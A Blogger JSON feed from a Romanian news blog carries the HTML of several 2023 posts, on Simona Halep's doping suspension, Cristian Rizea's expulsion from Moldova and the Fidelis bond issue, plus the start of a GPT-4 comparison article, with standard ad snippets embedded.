jQuery1110007235916346025606_1768745972318({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8018958822689173618"},"published":{"$t":"2023-04-28T09:06:00.002+03:00"},"updated":{"$t":"2023-04-28T09:06:15.486+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Simona Halep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep: Explicații și detalii despre suspendarea sa"},"content":{"type":"html","$t":"Simona Halep, una dintre cele mai bune jucătoare de tenis din lume, a fost suspendată din tenisul mondial în octombrie 2022, după ce a fost depistată pozitiv la roxadustat, o substanță interzisă de către Agenția Pentru Integritatea Tenisului (ITIA).\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s1060\/Simona%20Halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1060\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/w640-h384\/Simona%20Halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎntr-un interviu acordat platformei Tennis Majors, Simona Halep a explicat că a fost victima unei contaminări a unuia dintre suplimentele sale alimentare și că mai mulți experți, mandatați de jucătoarea de 31 de ani, au stabilit că aceste urme au fost rezultatul acestei contaminări.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, conform articolului 7.12.1 din Programul Antidoping din Tenis (TADP), Simona Halep a fost suspendată provizoriu și riscă până la patru ani de suspendare. Ea este prima jucătoare de top depistată pozitiv la un control antidoping de la suspendarea răsunătoare a Mariei Sharapova în 2016.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep, câștigătoare a două titluri de Grand Slam la Roland Garros și Wimbledon, a fost testată pozitiv la US Open 2022, acolo unde a fost învinsă în primul tur de ucraineanca Daria Snigur, cu scorul de 2-6, 6-0, 4-6.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ciuda suspendării provizorii, Simona Halep a declarat că se simte la fel de puternică ca înainte și că vrea să continue să joace tenis. Cu toate acestea, pe perioada suspendării, ea nu poate participa la niciun turneu.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep a cerut să fie audiată de o instanță independentă, dar mai multe audieri au fost amânate sau anulate de către ITF. Ea a subliniat că nu dorește să primească un tratament special, ci vrea doar să fie judecată cât mai curând posibil.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, Federația Internațională de Tenis (ITF) a respins probele oferite de româncă. Simona Halep a cerut astfel să fie audiată de o instanță independentă. Ea a subliniat că nu a dorit să vorbească despre acest subiect pentru că este unul delicat și emoționant, însă simte nevoia să le vorbească suporterilor și fanilor săi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConcluzionând, suspendarea Simonei Halep din tenisul mondial a fost o surpriză pentru fanii săi, dar și pentru întreaga comunitate a tenisului. În ciuda acestui fapt, ea rămâne unul dintre cei mai buni jucători de tenis din lume și speră să se întoarcă cât mai curând posibil pe terenurile de tenis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESursa: DigiSport\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8018958822689173618\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html","title":"Simona Halep: Explicații și detalii despre suspendarea sa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s72-w640-h384-c\/Simona%20Halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4137832583278476093"},"published":{"$t":"2023-04-28T08:40:00.001+03:00"},"updated":{"$t":"2023-04-28T08:40:18.956+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"},"content":{"type":"html","$t":"Fostul deputat român, Cristian Rizea, a fost declarat indezirabil de către autoritățile Republicii Moldova și extrădat în România, unde trebuie să execute o pedeapsă de patru ani și opt luni de închisoare cu executare pentru trafic de influență și spălare de bani. Rizea a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, după ce a fost declarat persoană indezirabilă pentru următorii 15 ani, de Inspectoratul General pentru Migrație de la Chișinău. Conform procedurilor legale, străinul a fost îndepărtat sub escortă de pe teritoriul național de către personalul specializat al IGM. Decizia a fost luată de către autoritatea competentă pentru străini din oficiu sau la propunerea unor alte autorități cu competențe în domeniul ordinii publice și al securității naționale.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s780\/Cristian%20Rizea.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/w640-h362\/Cristian%20Rizea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esursă foto: Digi24\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr\u003E\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr\u003ECristian Rizea este un fost deputat român, care a fost condamnat la patru ani și opt luni închisoare cu executare în România pentru trafic de influență, spălare de bani și influențarea declarațiilor. Acesta a fost dat în urmărire internațională de autoritățile române și a fost căutat în mai multe state, printre care și Republica Moldova. În urma deciziei autorităților moldovene, acesta a fost declarat indezirabil și extrădat în România.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDecizia luată de autoritățile Republicii Moldova este o măsură asiguratorie care este dispusă împotriva unui străin care a desfășurat, desfășoară ori în a cărui privință există indicii temeinice că intenționează să desfășoare activități de natură să pună în pericol securitatea națională sau ordinea publică. Astfel de decizii pot fi luate de către autorități atunci când există motive întemeiate să se considere că străinul în cauză reprezintă un pericol pentru statul respectiv.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn cazul lui Cristian Rizea, decizia de a-l declara persoană indezirabilă a fost luată de către Inspectoratul General pentru Migrație de la Chișinău, care a constatat că acesta reprezintă un pericol pentru securitatea națională și ordinea publică. Acesta a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, întrucât autoritățile din această țară nu doresc să aibă persoane care reprezintă un astfel de pericol pentru securitatea națională și ordinea publică.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn concluzie, declararea lui Cristian Rizea ca persoană indezirabilă în Republica Moldova și extrădarea sa în România reprezintă o măsură importantă luată de autoritățile moldovene și o dovadă a faptului că acestea colaborează cu autoritățile din alte țări pentru a menține securitatea și ordinea publică. De asemenea, acest caz demonstrează faptul că nimeni nu este mai presus de lege și că toți cei care încalcă legea trebuie să răspundă pentru faptele lor.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003Esursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/evenimente\/cristian-rizea-a-fost-declarat-indezirabil-de-catre-republica-moldova-si-extradat-in-romania-2330275\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4137832583278476093\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html","title":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s72-w640-h362-c\/Cristian%20Rizea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1658977817484688325"},"published":{"$t":"2023-03-28T08:26:00.002+03:00"},"updated":{"$t":"2023-03-28T08:26:29.054+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financiar"}],"title":{"type":"text","$t":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"},"content":{"type":"html","$t":"Ediţia a 11-a a emisiunii de Titluri de stat Fidelis a debutat cu succes, cu o tranşă premium pentru donatorii de sânge. În prima zi, românii au subscris un total de 56 milioane de lei, din care 47 milioane de lei au fost pe segmentul denominate în \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cu o dobândă de 5,8% pe an. Investitorii mici au alocat 11 milioane de euro pentru această ofertă de subscriere, iar titlurile sunt neimpozabile la tranzacţionare şi câştigul din dobânzi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s1024\/bani.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/w400-h266\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EAceste cifre sunt considerate promiţătoare de Marcel Murgoci, broker la Estinvest, care observă că era de aşteptat. Potrivit datelor agregate de Ziarul Financiar din platformele brokerilor, subscrierile pe tranşa în euro cu o dobândă anuală de 5,8% pe an pe o perioadă de 5 ani sunt de 27,5 milioane de lei, în timp ce subscrierile pentru tranşa cu o scadenţă de un an şi un cupon de 3,7% pe an sunt de 20 milioane de lei.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ceea ce priveşte tranşele denominate în lei, cifrele sunt următoarele: 5,5 milioane de lei pentru tranşa pe un an cu 6,7% pe an, 2,9 milioane de lei pentru cea pe trei ani cu 7,35% dobândă pe an şi 805.000 de lei pentru tranşa donatorilor de sânge, respectiv 7,7% dobândă pe o perioadă de un an.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EOrdinele pentru tranşa donatorilor pot fi plasate doar de investitorii care au donat sânge începând cu data de 30 septembrie 2022 şi\/sau care donează în perioada derulării ofertei de vânzare de titluri de stat Fidelis. În plus faţă de o dobândă mai mare, donatorii de sânge pot investi un minim de 500 de lei, faţă de 5.000 de lei în cazul celorlalte tranşe.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn contextul actual, rata de referință pentru RON 1Y este situată în jurul valorii de 7%, iar dobânda aferentă tranșei pentru cei care nu donează sânge pare relativ mică. În mod evident, target-ul este clar: încurajarea donării de sânge, astfel încât să se obțină o \"primă\" de aproximativ 0,7% peste media emisiunilor tranzacționate în prezent. La scadența de 3 ani, dobânda este de 7,35% față de 7,05% benchmark, rezultând o primă de 0,3%. În general, dobânzile pentru RON au scăzut considerabil începând din acest an, în special pe termenele lungi. Conform afirmațiilor brokerului BT CP, Paul Ardelean.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EProcedura de alocare a titlurilor de stat subscrise în cadrul ofertei va fi realizată la data de 11 aprilie 2023, iar numărul final de titluri de stat oferite va fi stabilit de către emitent în colaborare cu sindicatul de intermediere. Ordinele referitoare la subscrierile acordate investitorilor, bazate pe subscrierile validate de membrii sindicatului de intermediere\/Participanții Eligibili, vor fi înregistrate în sistemul de tranzacționare al BVB destinat ofertelor publice (titluri de stat). Data estimată pentru începerea tranzacționării este 18 aprilie 2023.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎncepând cu vara anului 2020 și până la finalul anului 2022, MFP a obținut finanțări de 15 mld. lei de la investitori prin intermediul titlurilor de stat Fidelis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EPersoanele fizice rezidente și nerezidente cu vârsta de peste 18 ani pot subscrie la această ofertă prin intermediul consorțiului de intermediere sau a intermediarilor care au semnat angajamentul de respectare a condițiilor de desfășurare a ofertei, precum și de respectare a prevederilor prospectului de emisiune, având angajamentul transmis către Lead Manager.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConsorțiul este format din BT Capital Partners\u0026amp;Banca Transilvania, Banca Comercială Română, BRD – Groupe Societe Generale și Alpha Bank România și va oferi titluri de stat Fidelis denominate în lei și euro în cadrul ofertei publice de vânzare derulate la Bursa de Valori București.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1658977817484688325\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html","title":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s72-w400-h266-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3369888969826244213"},"published":{"$t":"2023-03-23T20:07:00.002+02:00"},"updated":{"$t":"2023-03-23T20:07:24.282+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"},"content":{"type":"html","$t":"Cu lansarea lui GPT-4, OpenAI a adus pe piață cel mai nou model de inteligență artificială, ce oferă „performanță la nivel uman” în mai multe domenii academice și profesionale. În timp ce \u003Ca href=\"https:\/\/trucurisisfaturi.blogspot.com\/2023\/02\/ghid-complet-pentru-chatgpt-ce-este-si-cum-il-folosesti.html\"\u003EChatGPT\u003C\/a\u003E a devenit cunoscut pentru abilitățile sale de chatbot, noul model este capabil să proceseze atât text, cât și imagine, ceea ce deschide noi oportunități pentru dezvoltarea de aplicații.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s1400\/GPT-4%20vs%20ChatGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1400\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/w400-h200\/GPT-4%20vs%20ChatGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EGPT-4 și ChatGPT: Ce îi diferențiază?\u003C\/span\u003E\u003C\/h2\u003E\nPotrivit CNN, principalele cinci diferențe între cele două modele de inteligență artificială sunt:\u003Cbr \/\u003E\n\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ECapacitatea multimodală: GPT-4 poate accepta atât intrări de text, cât și de imagine, în timp ce ChatGPT lucrează doar cu text.\u003C\/li\u003E\u003Cli\u003E\n\nDezvoltare în mai multe 